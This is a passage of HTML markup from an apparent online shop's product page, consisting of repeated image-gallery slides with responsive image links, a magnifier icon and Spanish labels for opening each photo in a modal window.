  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428434008">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428368472"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428368472"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428368472">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428335704"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428335704"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428335704">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428270168"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428270168"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428270168">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428302936"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428302936"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
